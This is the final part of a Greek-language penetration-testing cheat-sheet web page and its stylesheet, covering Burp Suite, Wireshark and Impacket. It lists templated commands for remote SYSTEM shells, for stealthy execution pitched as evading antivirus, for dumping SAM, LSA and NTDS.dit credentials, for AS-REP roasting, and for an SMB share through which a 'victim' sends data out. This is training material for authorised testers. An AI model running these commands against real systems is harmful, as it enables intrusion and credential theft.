                    <div class="code-block">Right-Click on Request -&gt; Send to Repeater (Ctrl+R)</div>
                </div>

                <!-- Intruder - Fuzzing -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αυτοματοποιημένο Fuzzing & Brute Force (Intruder)</div>
                        <span class="category-tag tag-burp">Intruder</span>
                    </div>
                    <div class="card-desc">Ρίχνει λίστες λέξεων σε συγκεκριμένα πεδία (π.χ. username/password) χρησιμοποιώντας διαφορετικά attack types (Sniper, Pitchfork).</div>
                    <div class="code-block">Right-Click on Request -&gt; Send to Intruder (Ctrl+I)</div>
                </div>

                <!-- Match and Replace -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Αυτόματη Αντικατάσταση (Match & Replace)</div>
                        <span class="category-tag tag-burp">Automation</span>
                    </div>
                    <div class="card-desc">Τροποποιεί αυτόματα headers ή δεδομένα σε κάθε request. Πολύ χρήσιμο για την παράκαμψη ελέγχων ταυτοποίησης (Privilege Escalation).</div>
                    <div class="code-block">Proxy Settings -&gt; Match and Replace Rules -&gt; Add Rule</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: WIRESHARK ==================== -->
        <section id="wireshark">
            <h3 class="tool-title wireshark-title">🦈 12. Wireshark</h3>
            
            <div class="info-box wireshark-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Wireshark επιστρατεύεται για την <strong>ανάλυση της κίνησης του δικτύου (Packet Analysis)</strong> σε πραγματικό χρόνο ή μέσω αποθηκευμένων αρχείων καταγραφής (.pcap). Χρησιμοποιείται για την αποσφαλμάτωση δικτύων, την εύρεση ευαίσθητων δεδομένων που μεταφέρονται χωρίς κρυπτογράφηση (όπως plain text κωδικοί σε HTTP, FTP, Telnet) και την αναγνώριση ύποπτης δραστηριότητας.</p>
            </div>

            <div class="commands-grid">
                <!-- Capture Traffic -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Ζωντανή Καταγραφή Πακέτων</div>
                        <span class="category-tag tag-wire">Capture</span>
                    </div>
                    <div class="card-desc">Επιλέγεις την κατάλληλη κάρτα δικτύου (π.χ. eth0, wlan0, tun0 για VPN) και ξεκινάς την καταγραφή της κίνησης.</div>
                    <div class="code-block">Double-click on Interface (e.g., eth0) -> Click Blue Shark Fin to Start</div>
                </div>

                <!-- Basic Filters -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Φιλτράρισμα με βάση IP & Θύρα</div>
                        <span class="category-tag tag-wire">Filters</span>
                    </div>
                    <div class="card-desc">Απομονώνει την κίνηση που αφορά μια συγκεκριμένη διεύθυνση IP ή μια συγκεκριμένη θύρα, μειώνοντας τον θόρυβο.</div>
                    <div class="code-block">ip.addr == <span>[TARGET_IP]</span> && tcp.port == 80</div>
                </div>

                <!-- Follow TCP Stream -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Παρακολούθηση Ροής (Follow TCP Stream)</div>
                        <span class="category-tag tag-wire">Streams</span>
                    </div>
                    <div class="card-desc">Αναδομεί ολόκληρη τη συνομιλία μεταξύ δύο συσκευών, επιτρέποντάς σου να διαβάσεις τα δεδομένα σαν ενιαίο κείμενο.</div>
                    <div class="code-block">Right-Click on Packet -> Follow -> TCP Stream</div>
                </div>

                <!-- Export HTTP Objects -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Εξαγωγή Αρχείων από το Δίκτυο</div>
                        <span class="category-tag tag-wire">Export</span>
                    </div>
                    <div class="card-desc">Εντοπίζει και αποθηκεύει τοπικά αρχεία (εικόνες, εκτελέσιμα, έγγραφα) που μεταφέρθηκαν μέσω του μη κρυπτογραφημένου πρωτοκόλλου HTTP.</div>
                    <div class="code-block">File -> Export Objects -> HTTP... -> Select File -> Save</div>
                </div>
            </div>
        </section>
<!-- ==================== SECTION: IMPACKET ==================== -->
        <section id="impacket">
            <h3 class="tool-title impacket-title">🛡️ 13. Impacket</h3>
            
            <div class="info-box impacket-box">
                <h4>🤔 Πότε και γιατί το χρησιμοποιώ;</h4>
                <p>Το Impacket είναι μια συλλογή από Python scripts που χρησιμοποιούνται <strong>κατά τη δοκιμή διείσδυσης σε περιβάλλοντα Windows και Active Directory (AD)</strong>. Είναι απαραίτητο για την αλληλεπίδραση με πρωτόκολλα δικτύου των Windows (SMB, MSRPC, NTLM, Kerberos), επιτρέποντάς σου να εκτελείς απομακρυσμένες εντολές, να εξάγεις credentials (secrets dumping) και να πραγματοποιείς επιθέσεις authentication.</p>
            </div>

            <div class="commands-grid">
                <!-- Impacket-psexec -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Απομακρυσμένο Shell μέσω SMB (psexec)</div>
                        <span class="category-tag tag-impacket">Exploitation</span>
                    </div>
                    <div class="card-desc">Αποκτά ένα interactive shell με δικαιώματα SYSTEM χρησιμοποιώντας έγκυρα credentials (ή NTLM hash) ενός Administrator.</div>
                    <div class="code-block">impacket-psexec <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
                </div>

                <!-- Impacket-wmiexec -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Stealthy Remote Execution (wmiexec)</div>
                        <span class="category-tag tag-impacket">Execution</span>
                    </div>
                    <div class="card-desc">Παρόμοιο με το psexec, αλλά εκτελεί εντολές μέσω WMI. Είναι πολύ πιο "ήσυχο" (stealthy) και αποφεύγει τον εντοπισμό από πολλά Antivirus.</div>
                    <div class="code-block">impacket-wmiexec <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
                </div>

                <!-- Impacket-secretsdump -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Εξαγωγή Hashes / Credentials (secretsdump)</div>
                        <span class="category-tag tag-impacket">Credentials</span>
                    </div>
                    <div class="card-desc">Εξάγει απομακρυσμένα τα SAM και LSA μυστικά, καθώς και ολόκληρη τη βάση δεδομένων NTDS.dit αν πρόκειται για Domain Controller.</div>
                    <div class="code-block">impacket-secretsdump <span>[DOMAIN]</span>/<span>[USER]</span>:<span>[PASSWORD]</span>@<span>[TARGET_IP]</span></div>
                </div>

                <!-- Impacket-GetNPUsers (AS-REP Roasting) -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Active Directory AS-REP Roasting (GetNPUsers)</div>
                        <span class="category-tag tag-impacket">AD Attack</span>
                    </div>
                    <div class="card-desc">Αναζητά χρήστες στο AD που δεν απαιτούν Kerberos προ-αυθεντικοποίηση και επιστρέφει hashes έτοιμα για σπάσιμο στον John/Hashcat.</div>
                    <div class="code-block">impacket-GetNPUsers <span>[DOMAIN]</span>/ -usersfile users.txt -format john -dc-ip <span>[DC_IP]</span></div>
                </div>

                <!-- Impacket-smbserver -->
                <div class="card">
                    <div class="card-header">
                        <div class="card-title">Στήσιμο Τοπικού SMB Server για Μεταφορά Αρχείων</div>
                        <span class="category-tag tag-impacket">File Transfer</span>
                    </div>
                    <div class="card-desc">Δημιουργεί έναν κοινόχρηστο φάκελο SMB στο Linux σου, επιτρέποντας στο Windows θύμα να κατεβάσει αρχεία ή να σου στείλει δεδομένα.</div>
                    <div class="code-block">impacket-smbserver <span>[SHARE_NAME]</span> $(pwd) -smb2support</div>
                </div>
            </div>
        </section>





        </main>
    </body>
        </html>
---- styles.css ----
:root {
    --bg-color: #0d1117;
    --sidebar-bg: #161b22;
    --card-bg: #21262d;
    --accent-color: #58a6ff;
    --text-color: #c9d1d9;
    --text-muted: #8b949e;
    --border-color: #30363d;
    --code-bg: #1f242c;
    
    /* Tool Colors map */
    --nmap-color: #ff7b72;
    --gobuster-color: #7ee787;
    --hydra-color: #d2a8ff;
    --enum-color: #ffa657;
    --nikto-color: #f8e3a1;
    --sqlmap-color: #ff94b8;
    --linpeas-color: #ff6e6e;
    --john-color: #a2e3ff;
    --msfvenom-color: #56ebd3;
    --netcat-color: #dfb3ff;
    --burp-color: #ff9f43;
    --wire-color: #54a0ff;
    --impacket-color: #1dd1a1;
}

/* --- RESET & BASIC STYLES --- */
* { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
    font-family: 'Segoe UI', system-ui, sans-serif;
    background-color: var(--bg-color);
    color: var(--text-color);
    display: flex;
    min-height: 100vh;
    line-height: 1.6;
}

/* --- STICKY SIDEBAR NAV --- */
nav {
    width: 300px;
    background-color: var(--sidebar-bg);
    border-right: 1px solid var(--border-color);
    position: fixed;
    height: 100vh;
    overflow-y: auto;
    padding: 2.5rem 1.5rem;
    z-index: 100;
}
nav h1 {
    font-size: 1.5rem;
    margin-bottom: 2.5rem;
    color: #fff;
    text-align: center;
    border-bottom: 2px solid var(--accent-color);
    padding-bottom: 12px;
}
nav ul { list-style: none; }
nav ul li { margin-bottom: 1rem; }
nav ul li a {
    display: block;
    padding: 0.9rem 1.2rem;
    color: var(--text-muted);
    text-decoration: none;
    border-radius: 6px;
    transition: all 0.25s ease-in-out;
    font-weight: 500;
    background-color: rgba(255, 255, 255, 0.02);
}
nav ul li a:hover {
    color: #fff;
    background-color: var(--card-bg);
    padding-left: 1.8rem;
}

/* Dynamic Sidebar Hovers mapped to tool colors */
nav ul li a.nav-nmap:hover { border-left: 5px solid var(--nmap-color); }
nav ul li a.nav-gobuster:hover { border-left: 5px solid var(--gobuster-color); }
nav ul li a.nav-hydra:hover { border-left: 5px solid var(--hydra-color); }
nav ul li a.nav-enum:hover { border-left: 5px solid var(--enum-color); }
nav ul li a.nav-nikto:hover { border-left: 5px solid var(--nikto-color); }
nav ul li a.nav-sqlmap:hover { border-left: 5px solid var(--sqlmap-color); }
nav ul li a.nav-linpeas:hover { border-left: 5px solid var(--linpeas-color); }
nav ul li a.nav-john:hover { border-left: 5px solid var(--john-color); }
nav ul li a.nav-msfvenom:hover { border-left: 5px solid var(--msfvenom-color); }
nav ul li a.nav-netcat:hover { border-left: 5px solid var(--netcat-color); }
nav ul li a.nav-burp:hover { border-left: 5px solid var(--burp-color); }
nav ul li a.nav-wire:hover { border-left: 5px solid var(--wire-color); }
nav ul li a.nav-impacket:hover { border-left: 5px solid var(--impacket-color); }

/* --- MAIN LAYOUT --- */
main {
    margin-left: 300px;
    padding: 3.5rem 4rem;
    width: calc(100% - 300px);
    max-width: 1400px;
}
header {
    margin-bottom: 4rem;
    border-bottom: 1px solid var(--border-color);
    padding-bottom: 2rem;
}
header h2 { font-size: 2rem; color: #fff; margin-bottom: 0.6rem; }
header p { color: var(--text-muted); font-size: 1.2rem; }

#script{
    border: 1px solid rgba(225,255,255,0.2) ;
    border-radius: 14px;
    padding: 10px;
    margin-bottom:20px ;
    display: flex;
    background: rgba(255, 255, 255, 0.05);
    translate: all 0.2s ease;
}

#scriptbtn{
    text-decoration: none;
    color:var(--text-color) ;
    font-size: 16px;
    align-items: center;
    display: flex;
    justify-content: center;
    width: 100%;
    
}


#script:hover {
    transform: scale(1.05);
    cursor: pointer;
    background: rgba(255, 255, 255, 0.05);
    
    /* 1. Καθιστά το κανονικό border διάφανο για να φανεί το gradient */
    border-color: transparent; 
    
    /* 2. Το Μοβ-Μπλε gradient που μπαίνει ΜΟΝΟ στο περίγραμμα */
    background-image: linear-gradient(var(--bg-color), var(--bg-color)), 
                      linear-gradient(45deg, #54a0ff, #dfb3ff);
    background-origin: border-box;
    background-clip: padding-box, border-box;
}

#script:hover #scriptbtn {
    color: #fff; /* Το κείμενο γίνεται πιο φωτεινό στο hover */
}



/* --- SECTIONS & DYNAMIC TITLES --- */
section { margin-bottom: 6rem; scroll-margin-top: 3rem; }
.tool-title { font-size: 2.2rem; margin-bottom: 1.2rem; font-weight: 700; }

.nmap-title { color: var(--nmap-color); }
.gobuster-title { color: var(--gobuster-color); }
.hydra-title { color: var(--hydra-color); }
.enum-title, .enum4linux-title { color: var(--enum-color); }
.nikto-title { color: var(--nikto-color); }
.sqlmap-title { color: var(--sqlmap-color); }
.linpeas-title { color: var(--linpeas-color); }
.john-title { color: var(--john-color); }
.msfvenom-title { color: var(--msfvenom-color); }
.netcat-title { color: var(--netcat-color); }
.burpsuite-title { color: var(--burp-color); }
.wireshark-title { color: var(--wire-color); }
.impacket-title { color: var(--impacket-color); }

/* --- METHODOLOGY (WHEN TO USE) BOX --- */
.info-box {
    background-color: var(--sidebar-bg);
    border-radius: 8px;
    padding: 1.8rem;
    margin-bottom: 2.5rem;
    border-left: 4px solid var(--accent-color);
    box-shadow: inset 0 1px 3px rgba(0,0,0,0.2);
}
.info-box h4 { color: #fff; margin-bottom: 0.6rem; font-size: 1rem; }
.info-box p { color: var(--text-color); font-size: 1.05rem; }

/* Box Borders mapped to tool colors */
.info-box.nmap-box { border-left-color: var(--nmap-color); }
.info-box.gobuster-box { border-left-color: var(--gobuster-color); }
.info-box.hydra-box { border-left-color: var(--hydra-color); }
.info-box.enum-box, .info-box.enum4linux-box { border-left-color: var(--enum-color); }
.info-box.nikto-box { border-left-color: var(--nikto-color); }
.info-box.sqlmap-box { border-left-color: var(--sqlmap-color); }
.info-box.linpeas-box { border-left-color: var(--linpeas-color); }
.info-box.john-box { border-left-color: var(--john-color); }
.info-box.msfvenom-box { border-left-color: var(--msfvenom-color); }
.info-box.netcat-box { border-left-color: var(--netcat-color); }
.info-box.burpsuite-box { border-left-color: var(--burp-color); }
.info-box.wireshark-box { border-left-color: var(--wire-color); }
.info-box.impacket-box { border-left-color: var(--impacket-color); }

/* --- COMMAND CARDS GRID --- */
.commands-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(100%, 1fr));
    gap: 2rem;
}
.card {
    background-color: var(--card-bg);
    border: 1px solid var(--border-color);
    border-radius: 10px;
    padding: 1.8rem;
    transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
}
.card:hover {
    transform: translateY(-3px);
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4);
    border-color: #444c56;
}
.card-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem; gap: 15px; }
.card-title { font-size: 1.3rem; color: #fff; font-weight: 600; }
.card-desc { color: var(--text-color); margin-bottom: 1.5rem; font-size: 1rem; }

/* --- VISUAL TAGS --- */
.category-tag {
    font-size: 0.75rem;
    padding: 0.3rem 0.8rem;
    border-radius: 20px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.5px;
    white-space: nowrap;
}
.tag-nmap { background-color: rgba(255, 123, 114, 0.12); color: var(--nmap-color); }
.tag-gobuster { background-color: rgba(126, 231, 135, 0.12); color: var(--gobuster-color); }
.tag-hydra { background-color: rgba(210, 168, 255, 0.12); color: var(--hydra-color); }
.tag-enum { background-color: rgba(255, 166, 87, 0.12); color: var(--enum-color); }
.tag-nikto { background-color: rgba(248, 227, 161, 0.12); color: var(--nikto-color); }
.tag-sqlmap { background-color: rgba(255, 148, 184, 0.12); color: var(--sqlmap-color); }
.tag-linpeas { background-color: rgba(255, 110, 110, 0.12); color: var(--linpeas-color); }
.tag-john { background-color: rgba(162, 227, 255, 0.12); color: var(--john-color); }
.tag-msfvenom { background-color: rgba(86, 235, 211, 0.12); color: var(--msfvenom-color); }
.tag-netcat { background-color: rgba(223, 179, 255, 0.12); color: var(--netcat-color); }
.tag-burp { background-color: rgba(255, 159, 67, 0.12); color: var(--burp-color); }
.tag-wire { background-color: rgba(84, 160, 255, 0.12); color: var(--wire-color); }
.tag-impacket { background-color: rgba(29, 209, 161, 0.12); color: var(--impacket-color); }

/* --- TERMINAL STYLE CODE BLOCKS --- */
.code-block {
    background-color: var(--code-bg);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    padding: 1.2rem;
    font-family: 'Fira Code', monospace;
    color: #ff7b72;
    overflow-x: auto;
    font-weight: 600;
    font-size: 0.95rem;
    box-shadow: inset 0 2px 4px rgba(0,0,0,0.3);
}
.code-block span { color: #79c0ff; font-style: italic; }

/* --- RESPONSIVE DESIGN --- */
@media (max-width: 1024px) {
    nav { width: 240px; padding: 2rem 1rem; }
    main { margin-left: 240px; padding: 2.5rem 2rem; width: calc(100% - 240px); }
}
/* --- MOBILE RESPONSIVE DESIGN (FOR PHONES) --- */
@media (max-width: 768px) {
    body {
        flex-direction: column; /* Στοίχιση καθ' ύψος: πρώτα το μενού, μετά το main */
    }

    /* Μετατροπή Sidebar σε Top Navigation Bar */
    nav {
        width: 100%;
        height: auto;
        position: relative; /* Ξεκλειδώνει από την άκρη */
        padding: 1rem;
        border-right: none;
        border-bottom: 1px solid var(--border-color);
    }

    nav h1 {
        font-size: 1.2rem;
        margin-bottom: 1rem;
        padding-bottom: 6px;
    }

    /* Οριζόντιο scrolling στα εργαλεία για να μην πιάνουν χώρο */
    nav ul {
        display: flex;
        overflow-x: auto;
        gap: 0.5rem;
        padding-bottom: 0.5rem;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch;
    }

    nav ul li {
        margin-bottom: 0; /* Αφαιρούμε το κάτω κενό */
    }

    nav ul li a {
        padding: 0.5rem 0.8rem;
        font-size: 0.85rem;
    }

    nav ul li a:hover {
        padding-left: 0.8rem; /* Ακύρωση του hover εφέ που σπρώχνει δεξιά */
    }

    /* Προσαρμογή του Main περιεχομένου */
    main {
        margin-left: 0; /* Κατάργηση του κενού αριστερά */
        width: 100%;
        padding: 1.5rem 1rem; /* Μικρότερα περιθώρια στις άκρες */
    }

    header {
        margin-bottom: 2rem;
        padding-bottom: 1rem;
    }

    header h2 {
        font-size: 1.5rem;
    }

    header p {
        font-size: 1rem;
    }

    section {
        margin-bottom: 3.5rem; /* Πιο μαζεμένα blocks */
    }

    .tool-title {
        font-size: 1.6rem;
    }

    .info-box {
        padding: 1.2rem;
        margin-bottom: 1.5rem;
    }

    .info-box p {
        font-size: 0.95rem;
    }

    /* Προσαρμογή Καρτών */
    .card {
        padding: 1.2rem;
    }

    .card-header {
        flex-direction: column; /* Ο τίτλος και το Tag μπαίνουν σε ξεχωριστές γραμμές */
        align-items: flex-start;
        gap: 8px;
    }

    .card-title {
        font-size: 1.1rem;
    }

    .card-desc {
        font-size: 0.9rem;
        margin-bottom: 1rem;
    }

    /* Terminal Code Blocks */
    .code-block {
        padding: 1rem;
        font-size: 0.85rem; /* Μικραίνουν τα γράμματα στις εντολές για να μη σπάνε εύκολα */
    }
}


